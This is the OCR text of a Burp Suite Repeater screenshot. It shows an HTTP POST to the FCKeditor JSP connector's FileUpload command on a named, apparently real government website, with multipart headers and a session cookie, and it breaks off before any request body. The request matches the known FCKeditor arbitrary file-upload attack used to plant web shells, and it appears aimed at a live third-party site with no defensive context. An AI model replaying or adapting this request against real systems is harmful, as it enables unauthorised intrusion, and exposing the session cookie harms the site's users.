 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Hex
POST
/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=
FileUpload&Type=File&CurrentFolder=%2F HTTP/1.1
Host: www.tjl.tj.cn
Proxy-Connection: keep-alive
Content-Length: 13184
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.tjl.tj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryowvIaikdpUvf8boh
Referer:
http://www.tjl.tj.cn/fckeditor/editor/filemanager/browser/default/frmupload.htm
l
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9E8FD79967AA8BA2303E97AC4A077FB8; AJSTAT_ok_pages=3;
AJSTAT_ok_times=1; _gscu_1640373893=21334533qn67il18;